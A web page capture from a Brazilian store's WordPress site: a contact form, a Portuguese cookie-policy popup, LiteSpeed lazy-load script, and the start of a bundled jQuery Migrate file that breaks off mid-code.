							<input type="hidden" name="queried_id" value="4009"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nome Completo							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome Completo">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_de2d6be elementor-col-100">
												<label for="form-field-field_de2d6be" class="elementor-field-label">
								Telefone							</label>
								<input size="1" type="tel" name="form_fields[field_de2d6be]" id="form-field-field_de2d6be" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefone" pattern="[0-9()#&amp;+*-=.]+" title="Apenas números e caracteres de telefone (#, -, *, etc.) são aceitos.">

						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_855f768 elementor-col-100">
												<label for="form-field-field_855f768" class="elementor-field-label">
								Loja mais Próxima							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[field_855f768]" id="form-field-field_855f768" class="elementor-field-textual elementor-size-sm">
									<option value="Loja Mais Próxima">Loja Mais Próxima</option>
									<option value="Nova Aldisa">Nova Aldisa</option>
									<option value="Nova Aradisa">Nova Aradisa</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Entrar em contato</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4524" class="elementor elementor-4524 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ac042f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac042f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fd7c5c" data-id="0fd7c5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bb9306 elementor-widget elementor-widget-text-editor" data-id="0bb9306" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>O que são cookies?</p><p>Os cookies são pequenos arquivos de texto que um site, quando visitado, coloca no computador do usuário ou no seu dispositivo móvel, através do navegador de internet (browser). A colocação de cookies ajudará o site a reconhecer o seu dispositivo numa próxima visita. Usamos o termo cookies nesta política para referir todos os arquivos que recolhem informações desta forma.</p><p>Os cookies utilizados não recolhem informação que identifica o usuário, no entanto, se já for nosso cliente poderemos monitorar as suas visitas ao site desde que, pelo menos, por uma vez, tenha iniciado a sua navegação a partir de alguma comunicação enviada por nós, por exemplo, SMS e e-mail.</p><p>Os cookies recolhem também informações genéricas, designadamente a forma como os usuários chegam e utilizam os sites ou a zona do país/países através do qual acedem ao site, etc.</p><p>Os cookies retêm apenas informação relacionada com as suas preferências.</p><p>A qualquer momento o usuário pode, através do seu navegador de internet (browser) decidir ser notificado sobre a recepção de cookies, bem como bloquear a respectiva entrada no seu sistema.</p><p>A recusa de uso de cookies no site, pode resultar na impossibilidade de ter acesso a algumas das suas áreas ou de receber informação personalizada.</p><p>Para que servem os cookies?</p><p>Os cookies são usados para ajudar a determinar a utilidade, interesse e o número de utilizações dos sites, permitindo uma navegação mais rápida e eficiente e eliminando a necessidade de introduzir repetidamente as mesmas informações.</p><p>Que tipo de cookies utilizamos?</p><p>Os nossos cookies têm diferentes funções:</p><p>Cookies essenciais &#8211; Alguns cookies são essenciais para acessar a áreas específicas do nosso site. Permitem a navegação no site e a utilização das suas aplicações, tal como acessar áreas seguras do site através de login. Sem estes cookies, os serviços que o exijam não podem ser prestados.</p><p>Cookies analíticos &#8211; Utilizamos estes cookies para analisar a forma como os usuários usam o site e monitorar a performance deste. Isto permite-nos fornecer uma experiência de alta qualidade ao personalizar a nossa oferta e rapidamente identificar e corrigir quaisquer problemas que surjam. Por exemplo, usamos cookies de desempenho para saber quais as páginas mais populares, qual o método de ligação entre páginas que é mais eficaz, ou para determinar a razão de algumas páginas estarem a receber mensagens de erro. Baseado na utilização do site, podemos também utilizar estes cookies para destacar artigos ou serviços do site que pensamos ser do interesse dos usuários. Estes cookies são utilizados apenas para efeitos de criação e análise estatística, sem nunca recolher informação de carácter pessoal.</p><p>Cookies de funcionalidade &#8211; Utilizamos cookies de funcionalidade para nos permitir relembrar as preferências do usuário. Por exemplo, os cookies evitam digitar o nome do utilizador cada vez que este acede ao site. Também usamos cookies de funcionalidade para fornecer serviços avançados ao usuário, como por exemplo efetuar comentários a um artigo. Em resumo, os cookies de funcionalidade guardam as preferências do usuário relativamente à utilização do site, de forma que não seja necessário voltar a configurar o site cada vez que o visita.</p><p>Cookies de terceiros &#8211; Servem para medir o sucesso de aplicações e a eficácia da publicidade de terceiros no nosso site.</p><p>Cookies de publicidade &#8211; Servem para direcionar a publicidade em função dos interesses de cada usuário e do número de visitas que realizou, permitindo limitar o número de vezes da exibição do anúncio. Estes cookies ajudam a medir a eficácia da publicidade.</p><p>Os cookies utilizados podem ser:</p><p>Cookies permanentes &#8211; Ficam armazenados ao nível do navegador de internet (browser) nos seus dispositivos de acesso (pc, mobile e tablet) e são utilizados sempre que o usuário faz uma nova visita ao site. Geralmente são utilizados para direcionar a navegação de acordo com os interesses do usuário, permitindo-nos prestar um serviço mais personalizado.</p><p>Cookies de sessão &#8211; São temporários, permanecem nos cookies do seu navegador de internet (browser) até sair do site. A informação obtida permite identificar problemas e fornecer uma melhor experiência de navegação.</p><p>Depois de autorizar o uso de cookies, o usuário pode sempre desativar parte ou a totalidade dos nossos cookies.</p><p>Todos os browsers permitem ao utilizador aceitar, recusar ou apagar cookies, nomeadamente através da seleção das definições apropriadas no respetivo navegador. Pode configurar os cookies no menu opções ou preferências do seu browser.</p><p>Note-se que, ao desativar cookies, pode impedir que alguns serviços da web funcionem corretamente, afetando, parcial ou totalmente, a navegação no website.</p><p>Recordamos que ao desativar os cookies, partes do nosso site podem não funcionar corretamente.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!-- Instagram Feed JS -->

			
			
























<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-optimized="1" src="https://aldisaaradisa.com.br/wp-content/litespeed/js/689232924896df59170415c02dde8869.js?ver=80f52"></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 11:34:47 -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/x-javascript
request_url: https://aldisaaradisa.com.br/wp-content/litespeed/js/689232924896df59170415c02dde8869.js?ver=80f52
body_size: 270381
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use 